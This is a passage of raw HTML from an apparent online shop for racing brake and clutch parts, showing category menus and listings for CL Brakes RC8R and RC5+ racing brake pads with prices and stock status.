																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3 actParent" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4 actParent" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="457766" />
				<input type="hidden" name="as4c_hidden[3][]" value="457766" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="214376" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
	<ul class="display hidden-xs">
		<li id="grid"><span rel="nofollow" href="#" title="Grid">
			<i class="fa fa-th-large"></i>
		</span></li>
		<li id="list"><span rel="nofollow" href="#" title="List">
			<i class="fa fa-th-list"></i>
		</span></li>
	</ul>
  <div class="hidden-sm-down total-products">
          <p>There are 3 products.</p>
      </div>
  
			<div class="product-sort">
	<span class="hidden-sm-down sort-by">Sort by:</span>
	<div class="products-sort-order dropdown">
	  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Select
		<i class="material-icons pull-xs-right">&#xE5C5;</i>
	  </a>
	  <div class="dropdown-menu">
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214376-cl-brakes?order=product.position.desc"
			class="select-list js-search-link"
		  >
			Relevance
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214376-cl-brakes?order=product.name.asc"
			class="select-list js-search-link"
		  >
			Name, A to Z
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214376-cl-brakes?order=product.name.desc"
			class="select-list js-search-link"
		  >
			Name, Z to A
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214376-cl-brakes?order=product.price.asc"
			class="select-list js-search-link"
		  >
			Price, low to high
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214376-cl-brakes?order=product.price.desc"
			class="select-list js-search-link"
		  >
			Price, high to low
		  </a>
			  </div>
	</div>
</div>	  
    <div class="hidden-md-up text-xs-center showing">
    Showing 1-3 of 3 item(s)
  </div>
  <div class="clearfix"></div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        



        <div id="product_list_content">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="17692" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7001/17692-cl-brakes-rc8r-racing-brake-pads-8x.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="17692" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7001/17692-cl-brakes-rc8r-racing-brake-pads-8x.html" title="CL BRAKES RC8R RACING BRAKE PADS (8X)" itemprop="name" class="product_name">CL BRAKES RC8R RACING BRAKE PADS (8X) </br> U2053D52T18-6C8 </br>
		5013W52T18RC8</a></h4>
	  

	  <div class="desc">
		<p>
		High level of friction, many possible applications on circuit or in rally.</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€497.31</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="17692">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="17909" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7001/17909-cl-brakes-rc5-racing-brake-pads.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="17909" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7001/17909-cl-brakes-rc5-racing-brake-pads.html" title="CL BRAKES RC5+ RACING BRAKE PADS" itemprop="name" class="product_name">CL BRAKES RC5+ RACING BRAKE PADS </br> F8417-6C5 </br>
		4218RC5</a></h4>
	  

	  <div class="desc">
		<p>
		Medium level of friction, ideal for trackdays with light cars.</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
